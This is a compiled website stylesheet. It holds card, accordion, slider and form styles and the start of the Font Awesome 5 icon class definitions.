/* line 418, ../Scss/custom/_section.scss */
section.type-content aside section ul li a:hover, section.type-content aside section ul li a .current {
  color: #E40044;
}

/* line 421, ../Scss/custom/_section.scss */
section.type-content aside section ul li a:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  font-weight: 900;
  font-size: 15px;
  margin-right: 5px;
}

/* line 433, ../Scss/custom/_section.scss */
section.type-content .frame {
  width: 100%;
}

/* line 1, ../Scss/custom/_card.scss */
.card {
  border: none;
  background-color: transparent;
}

/* line 5, ../Scss/custom/_card.scss */
.card.type-card-team .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
}

@media (max-width: 991.98px) {
  /* line 5, ../Scss/custom/_card.scss */
  .card.type-card-team .card-image {
    height: 200px;
  }
}

/* line 12, ../Scss/custom/_card.scss */
.card.type-card-team .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

/* line 19, ../Scss/custom/_card.scss */
.card.type-card-team .card-body {
  padding: 20px 0 0 0;
  position: relative;
}

/* line 22, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-title {
  font-size: 1.125rem;
  margin: 0 0 10px 0;
}

/* line 26, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-subtitle {
  font-size: 0.9375rem;
  padding-bottom: 10px;
  color: #333330;
  border-bottom: 1px solid #000000;
}

/* line 32, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-text {
  padding-top: 10px;
  font-size: 0.9375rem;
}

/* line 36, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse {
  width: 16px;
  height: 16px;
  position: absolute;
  top: 42px;
  right: 0;
  color: #000000;
}

/* line 43, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f068";
  font-weight: 900;
}

/* line 49, ../Scss/custom/_card.scss */
.card.type-card-team .card-body .card-collapse.collapsed:after {
  content: "\f067";
}

/* line 57, ../Scss/custom/_card.scss */
.card.type-card-team:hover .card-image::before {
  opacity: 1;
}

/* line 65, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 65, ../Scss/custom/_card.scss */
  .card.type-card-teaser a .card-image {
    height: 200px;
  }
}

/* line 73, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image::before {
  content: "";
  opacity: 0.25;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.2s ease-out;
}

/* line 84, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 91, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  display: table;
}

/* line 98, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 span {
  font-size: 24px;
  line-height: 28px;
  color: #ffffff;
  padding: 3px 10px 2px 10px;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

/* line 106, ../Scss/custom/_card.scss */
.card.type-card-teaser a .card-image h4 span:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  padding-left: 10px;
  font-size: 16px;
}

@media (max-width: 991.98px) {
  /* line 98, ../Scss/custom/_card.scss */
  .card.type-card-teaser a .card-image h4 span {
    font-size: 18px;
  }
}

/* line 121, ../Scss/custom/_card.scss */
.card.type-card-teaser a:hover .card-image::before {
  opacity: 1;
}

/* line 130, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 130, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-image {
    height: 200px;
  }
}

/* line 138, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 145, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-image span {
  position: absolute;
  top: 15px;
  left: 0;
  background: #E40044;
  color: #ffffff;
  font-size: 16px;
  padding: 3px 10px;
  line-height: 22px;
}

/* line 156, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body {
  padding: 10px 0 0 0;
  text-align: left;
}

/* line 159, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body .card-title {
  color: #000000;
  font-weight: 700;
  text-align: left;
  margin: 0;
  font-size: 24px;
}

@media (max-width: 991.98px) {
  /* line 159, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-body .card-title {
    font-size: 20px;
  }
}

/* line 169, ../Scss/custom/_card.scss */
.card.type-card-offers a .card-body .card-text {
  color: #000000;
  font-size: 18px;
}

@media (max-width: 991.98px) {
  /* line 169, ../Scss/custom/_card.scss */
  .card.type-card-offers a .card-body .card-text {
    font-size: 14px;
  }
}

/* line 179, ../Scss/custom/_card.scss */
.card.type-card-offers a:hover .card-image div {
  transform: scale(1.02);
}

/* line 187, ../Scss/custom/_card.scss */
.card.type-card-events .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
  position: relative;
}

@media (max-width: 991.98px) {
  /* line 187, ../Scss/custom/_card.scss */
  .card.type-card-events .card-image {
    height: 200px;
  }
}

/* line 195, ../Scss/custom/_card.scss */
.card.type-card-events .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 202, ../Scss/custom/_card.scss */
.card.type-card-events .card-image time {
  width: 60px;
  height: 60px;
  position: absolute;
  right: 15px;
  bottom: 15px;
  background: #ffffff;
  text-align: center;
  color: #000000;
  border-radius: 10px;
  font-size: 16px;
  padding-top: 12px;
  line-height: 22px;
}

/* line 215, ../Scss/custom/_card.scss */
.card.type-card-events .card-image time span {
  font-size: 26px;
  line-height: 18px;
  font-weight: 700;
}

/* line 244, ../Scss/custom/_card.scss */
.card.type-card-events .card-body {
  padding: 10px 0 0 0;
  text-align: left;
}

/* line 247, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .card-title {
  color: #000000;
  font-weight: 700;
  text-align: left;
  margin: 0;
  font-size: 24px;
}

@media (max-width: 991.98px) {
  /* line 247, ../Scss/custom/_card.scss */
  .card.type-card-events .card-body .card-title {
    font-size: 20px;
  }
}

/* line 257, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .card-text {
  color: #000000;
  font-size: 18px;
}

@media (max-width: 991.98px) {
  /* line 257, ../Scss/custom/_card.scss */
  .card.type-card-events .card-body .card-text {
    font-size: 14px;
  }
}

/* line 264, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .btn {
  color: #E40044;
  padding: 0;
}

/* line 267, ../Scss/custom/_card.scss */
.card.type-card-events .card-body .btn:focus {
  border-color: #ffffff;
}

/* line 274, ../Scss/custom/_card.scss */
.card.type-card-events:hover .card-image div {
  transform: scale(1.02);
}

/* line 282, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image {
  width: 100%;
  overflow: hidden;
  height: 220px;
}

@media (max-width: 991.98px) {
  /* line 282, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-image {
    height: 200px;
  }
}

/* line 289, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image.card-image-top-news {
  height: 320px;
}

@media (max-width: 991.98px) {
  /* line 289, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-image.card-image-top-news {
    height: 240px;
  }
}

/* line 295, ../Scss/custom/_card.scss */
.card.type-card-news a .card-image div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  transition: all .5s;
}

/* line 303, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body {
  padding: 0 15px;
  min-height: 82px;
  display: table;
  width: 100%;
  position: relative;
  background: #F6F6F6;
}

@media (max-width: 991.98px) {
  /* line 303, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body {
    min-height: 64px;
  }
}

/* line 313, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body .card-text {
  font-size: 18px;
  font-weight: 700;
  text-align: left;
  color: #000000;
  padding-right: 30px;
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 991.98px) {
  /* line 313, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body .card-text {
    font-size: 14px;
  }
}

/* line 325, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  color: #000000;
  display: inline-block;
  top: calc(82px / 2 - 12px);
  right: 15px;
  position: absolute;
  transition: all 0.2s ease-out;
}

/* line 336, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only {
  height: 302px;
  padding: 15px;
  display: table;
}

@media (max-width: 991.98px) {
  /* line 336, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.text-only {
    height: 264px;
  }
}

/* line 344, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only p.lead {
  margin-bottom: 15px;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  /* line 343, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.text-only p {
    font-size: 14px;
  }
}

/* line 352, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.text-only:after {
  top: auto;
  bottom: 26px;
}

/* line 357, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline {
  height: 402px;
  padding: 15px;
  display: table;
}

@media (max-width: 991.98px) {
  /* line 357, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.headline {
    height: 304px;
  }
}

/* line 364, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text {
  display: table-cell;
  vertical-align: middle;
}

/* line 367, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text p {
  font-weight: 400;
  margin: 0;
  transition: all 0.2s ease-out;
}

/* line 368, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline .card-text p.lead {
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1.15;
  margin-bottom: 15px;
}

@media (max-width: 991.98px) {
  /* line 368, ../Scss/custom/_card.scss */
  .card.type-card-news a .card-body.headline .card-text p.lead {
    font-size: 36px;
  }
}

/* line 382, ../Scss/custom/_card.scss */
.card.type-card-news a .card-body.headline:after {
  top: auto;
  bottom: 26px;
}

/* line 390, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-image div {
  transform: scale(1.02);
}

/* line 395, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-body:after {
  right: 20px;
}

/* line 399, ../Scss/custom/_card.scss */
.card.type-card-news a:hover .card-body.headline p {
  color: rgba(0, 0, 0, 0.8);
}

/* line 2, ../Scss/custom/_accordion.scss */
.type-accordion .accordion {
  border-bottom: 1px solid #9E9E9E;
}

/* line 4, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card {
  border-radius: 0;
  border-top: 1px solid #9E9E9E;
  border-left: none;
  border-right: none;
  border-bottom: none;
  background: none;
}

/* line 11, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header {
  font-family: "Heebo", sans-serif;
  color: #E40044;
  background: none;
  padding: 0;
  border: none;
}

/* line 17, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 {
  color: #000000;
  margin: 0;
}

/* line 20, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button {
  font-size: 1.125rem;
  text-decoration: none;
  width: 100%;
  height: auto;
  padding: 0.7rem 1rem 0.7rem 0;
  color: #000000;
  text-align: left;
}

@media (max-width: 767.98px) {
  /* line 20, ../Scss/custom/_accordion.scss */
  .type-accordion .accordion .card .card-header h4 button {
    font-size: 1.125rem;
  }
}

/* line 31, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f077";
  font-weight: 900;
  font-size: 16px;
  float: right;
  transition: all 0.5s;
  margin-right: -1rem;
}

/* line 40, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button.collapsed:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 45, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-header h4 button:hover {
  text-decoration: none;
}

/* line 51, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-body {
  padding: 0;
}

/* line 53, ../Scss/custom/_accordion.scss */
.type-accordion .accordion .card .card-body p {
  text-align: left;
  font-size: 1.125rem;
  color: #000000;
  margin: 0rem 2rem 1rem 0;
}

/* line 1, ../Scss/custom/_slick.scss */
.slider-intro {
  width: 100%;
}

/* line 4, ../Scss/custom/_slick.scss */
.slider-quote {
  width: 100%;
}

/* line 7, ../Scss/custom/_slick.scss */
.slider-gallery {
  width: 100%;
}

/* Base Styles */
/* line 12, ../Scss/custom/_slick.scss */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

/* line 26, ../Scss/custom/_slick.scss */
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

/* line 33, ../Scss/custom/_slick.scss */
.slick-list:focus {
  outline: none;
}

/* line 37, ../Scss/custom/_slick.scss */
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

/* line 42, ../Scss/custom/_slick.scss */
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* line 50, ../Scss/custom/_slick.scss */
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 58, ../Scss/custom/_slick.scss */
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

/* line 64, ../Scss/custom/_slick.scss */
.slick-track:after {
  clear: both;
}

/* line 68, ../Scss/custom/_slick.scss */
.slick-loading .slick-track {
  visibility: hidden;
}

/* line 72, ../Scss/custom/_slick.scss */
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

/* line 76, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-slide {
  float: right;
}

/* line 79, ../Scss/custom/_slick.scss */
.slick-slide img {
  width: 100%;
  display: block;
}

/* line 83, ../Scss/custom/_slick.scss */
.slick-slide.slick-loading img {
  display: none;
}

/* line 87, ../Scss/custom/_slick.scss */
.slick-slide.dragging img {
  pointer-events: none;
}

/* line 90, ../Scss/custom/_slick.scss */
.slick-initialized .slick-slide {
  display: block;
}

/* line 93, ../Scss/custom/_slick.scss */
.slick-loading .slick-slide {
  visibility: hidden;
}

/* line 96, ../Scss/custom/_slick.scss */
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* line 102, ../Scss/custom/_slick.scss */
.slick-arrow.slick-hidden {
  display: none;
}

/* Theme */
/* line 137, ../Scss/custom/_slick.scss */
.slick-loading .slick-list {
  background: #fff url("./../icons/ajax-loader.gif") center center no-repeat;
}

/* line 150, ../Scss/custom/_slick.scss */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 70px;
  width: 27px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.4);
  color: transparent;
  top: 45%;
  -webkit-transform: translate(0, -45%);
  -ms-transform: translate(0, -45%);
  transform: translate(0, -45%);
  padding: 0;
  border: none;
  outline: none;
}

/* line 168, ../Scss/custom/_slick.scss */
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  color: transparent;
}

/* line 171, ../Scss/custom/_slick.scss */
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

/* line 175, ../Scss/custom/_slick.scss */
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

/* line 178, ../Scss/custom/_slick.scss */
.slick-prev:before,
.slick-next:before {
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  line-height: 1;
  color: #000000;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 188, ../Scss/custom/_slick.scss */
.slick-prev {
  left: 0;
  z-index: 1;
}

/* line 191, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-prev {
  left: auto;
  right: 20px;
}

/* line 195, ../Scss/custom/_slick.scss */
.slick-prev:before {
  content: "";
  font-weight: 900;
}

/* line 198, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-prev:before {
  content: "";
}

/* line 203, ../Scss/custom/_slick.scss */
.slick-next {
  right: 0;
}

/* line 205, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-next {
  left: 20px;
  right: auto;
}

/* line 209, ../Scss/custom/_slick.scss */
.slick-next:before {
  content: "";
  font-weight: 900;
}

/* line 212, ../Scss/custom/_slick.scss */
[dir="rtl"] .slick-next:before {
  content: "";
}

/* line 217, ../Scss/custom/_slick.scss */
.slick-dots {
  list-style: none;
  display: block;
  padding: 0;
  margin: -10px 0 0 0;
  text-align: center;
}

/* line 223, ../Scss/custom/_slick.scss */
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 12px;
  width: 28px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background-color: transparent !important;
}

/* line 232, ../Scss/custom/_slick.scss */
.slick-dots li button {
  position: absolute;
  bottom: 0;
  border: 0;
  background: transparent;
  display: block;
  height: 12px;
  width: 18px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  cursor: pointer;
}

/* line 245, ../Scss/custom/_slick.scss */
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

/* line 247, ../Scss/custom/_slick.scss */
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

/* line 251, ../Scss/custom/_slick.scss */
.slick-dots li button:before {
  content: "";
  position: absolute;
  bottom: 5px;
  left: 0;
  width: 18px;
  height: 2px;
  background: #9E9E9E;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 264, ../Scss/custom/_slick.scss */
.slick-dots li.slick-active button:before {
  color: #000000;
  background: #E40044;
}

/* line 271, ../Scss/custom/_slick.scss */
.slider-quote-dots {
  text-align: right;
}

/* line 3, ../Scss/custom/_powermail.scss */
.powermail_form p a {
  color: #000000;
}

/* line 5, ../Scss/custom/_powermail.scss */
.powermail_form p a:hover {
  color: #E40044;
}

/* line 11, ../Scss/custom/_powermail.scss */
.powermail_form .powermail_fieldset legend {
  display: none;
}

/* line 14, ../Scss/custom/_powermail.scss */
.powermail_form .powermail_fieldset label {
  font-size: 0.875rem;
  color: #000000;
  margin: 0;
}

/* line 21, ../Scss/custom/_powermail.scss */
.parsley-errors-list {
  font-size: 80% !important;
  color: #E40044 !important;
}

/* line 25, ../Scss/custom/_powermail.scss */
.powermail_create {
  margin: 0 15px;
}

/* line 30, ../Scss/custom/_powermail.scss */
input[type='text'], input[type='text']:focus, input[type='email'], input[type='email']:focus, select, select:focus, .input-group-field, .input-group-field:focus, textarea, textarea:focus {
  outline: 0;
}

/* line 35, ../Scss/custom/_powermail.scss */
input[type='text'].error, input[type='text'].error:focus, input[type='text'].parsley-error, input[type='text'].parsley-error:focus, input[type='email'].error, input[type='email'].error:focus, input[type='email'].parsley-error, input[type='email'].parsley-error:focus, select.error, select.error:focus, select.parsley-error, select.parsley-error:focus, .input-group-field.error, .input-group-field.error:focus, .input-group-field.parsley-error, .input-group-field.parsley-error:focus, textarea.error, textarea.error:focus, textarea.parsley-error, textarea.parsley-error:focus {
  border-color: red;
}

/* line 42, ../Scss/custom/_powermail.scss */
.input-group-field,
.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  height: 44px;
}

/* line 49, ../Scss/custom/_powermail.scss */
.input-group-button .button {
  font-size: rem-calc(12px);
  line-height: rem-calc(30px);
  letter-spacing: rem-calc(1px);
  border-radius: 0 0.25rem 0.25rem 0;
}

@media (max-width: 991.98px) {
  /* line 49, ../Scss/custom/_powermail.scss */
  .input-group-button .button {
    letter-spacing: rem-calc(2px);
  }
}

/* line 58, ../Scss/custom/_powermail.scss */
.custom-control-label::before {
  top: 0.2rem;
}

/* line 61, ../Scss/custom/_powermail.scss */
.custom-control-label::after {
  top: 0.2rem;
}

/* line 213, ../Scss/custom/_powermail.scss */
.parsley-errors-list {
  font-size: 14px;
  list-style: none;
  padding: 5px 0 0;
  margin: 0;
  color: red;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
/* line 4, ../Vendor/Fontawesome/_core.scss */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

/* line 5, ../Vendor/Fontawesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em;
}

/* line 11, ../Vendor/Fontawesome/_larger.scss */
.fa-xs {
  font-size: .75em;
}

/* line 15, ../Vendor/Fontawesome/_larger.scss */
.fa-sm {
  font-size: .875em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-1x {
  font-size: 1em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-6x {
  font-size: 6em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-7x {
  font-size: 7em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-8x {
  font-size: 8em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-9x {
  font-size: 9em;
}

/* line 20, ../Vendor/Fontawesome/_larger.scss */
.fa-10x {
  font-size: 10em;
}

/* line 3, ../Vendor/Fontawesome/_fixed-width.scss */
.fa-fw {
  text-align: center;
  width: 1.25em;
}

/* line 4, ../Vendor/Fontawesome/_list.scss */
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}

/* line 9, ../Vendor/Fontawesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 12, ../Vendor/Fontawesome/_list.scss */
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}

/* line 4, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

/* line 10, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-pull-left {
  float: left;
}

/* line 11, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa-pull-right {
  float: right;
}

/* line 18, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}

/* line 19, ../Vendor/Fontawesome/_bordered-pulled.scss */
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}

/* line 4, ../Vendor/Fontawesome/_animated.scss */
.fa-spin {
  animation: fa-spin 2s infinite linear;
}

/* line 8, ../Vendor/Fontawesome/_animated.scss */
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* line 4, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}

/* line 5, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}

/* line 6, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}

/* line 8, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1);
}

/* line 9, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1);
}

/* line 10, ../Vendor/Fontawesome/_rotated-flipped.scss */
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1);
}

/* line 16, ../Vendor/Fontawesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none;
}

/* line 4, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

/* line 13, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

/* line 21, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 25, ../Vendor/Fontawesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 29, ../Vendor/Fontawesome/_stacked.scss */
.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
/* line 4, ../Vendor/Fontawesome/_icons.scss */
.fa-500px:before {
  content: "\f26e";
}

/* line 5, ../Vendor/Fontawesome/_icons.scss */
.fa-accessible-icon:before {
  content: "\f368";
}

/* line 6, ../Vendor/Fontawesome/_icons.scss */
.fa-accusoft:before {
  content: "\f369";
}

/* line 7, ../Vendor/Fontawesome/_icons.scss */
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

/* line 8, ../Vendor/Fontawesome/_icons.scss */
.fa-ad:before {
  content: "\f641";
}

/* line 9, ../Vendor/Fontawesome/_icons.scss */
.fa-address-book:before {
  content: "\f2b9";
}

/* line 10, ../Vendor/Fontawesome/_icons.scss */
.fa-address-card:before {
  content: "\f2bb";
}

/* line 11, ../Vendor/Fontawesome/_icons.scss */
.fa-adjust:before {
  content: "\f042";
}

/* line 12, ../Vendor/Fontawesome/_icons.scss */
.fa-adn:before {
  content: "\f170";
}

/* line 13, ../Vendor/Fontawesome/_icons.scss */
.fa-adobe:before {
  content: "\f778";
}

/* line 14, ../Vendor/Fontawesome/_icons.scss */
.fa-adversal:before {
  content: "\f36a";
}

/* line 15, ../Vendor/Fontawesome/_icons.scss */
.fa-affiliatetheme:before {
  content: "\f36b";
}

/* line 16, ../Vendor/Fontawesome/_icons.scss */
.fa-air-freshener:before {
  content: "\f5d0";
}

/* line 17, ../Vendor/Fontawesome/_icons.scss */
.fa-airbnb:before {
  content: "\f834";
}

/* line 18, ../Vendor/Fontawesome/_icons.scss */
.fa-algolia:before {
  content: "\f36c";
}

/* line 19, ../Vendor/Fontawesome/_icons.scss */
.fa-align-center:before {
  content: "\f037";
}

/* line 20, ../Vendor/Fontawesome/_icons.scss */
.fa-align-justify:before {
  content: "\f039";
}

/* line 21, ../Vendor/Fontawesome/_icons.scss */
.fa-align-left:before {
  content: "\f036";
}

/* line 22, ../Vendor/Fontawesome/_icons.scss */
.fa-align-right:before {
  content: "\f038";
}

/* line 23, ../Vendor/Fontawesome/_icons.scss */
.fa-alipay:before {
  content: "\f642";
}

/* line 24, ../Vendor/Fontawesome/_icons.scss */
.fa-allergies:before {
  content: "\f461";
}

/* line 25, ../Vendor/Fontawesome/_icons.scss */
.fa-amazon:before {
  content: "\f270";
}

/* line 26, ../Vendor/Fontawesome/_icons.scss */
.fa-amazon-pay:before {
  content: "\f42c";
}

/* line 27, ../Vendor/Fontawesome/_icons.scss */
.fa-ambulance:before {
  content: "\f0f9";
}

/* line 28, ../Vendor/Fontawesome/_icons.scss */
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

/* line 29, ../Vendor/Fontawesome/_icons.scss */
.fa-amilia:before {
  content: "\f36d";
}

/* line 30, ../Vendor/Fontawesome/_icons.scss */
.fa-anchor:before {
  content: "\f13d";
}

/* line 31, ../Vendor/Fontawesome/_icons.scss */
.fa-android:before {
  content: "\f17b";
}

/* line 32, ../Vendor/Fontawesome/_icons.scss */
.fa-angellist:before {
  content: "\f209";
}

/* line 33, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-down:before {
  content: "\f103";
}

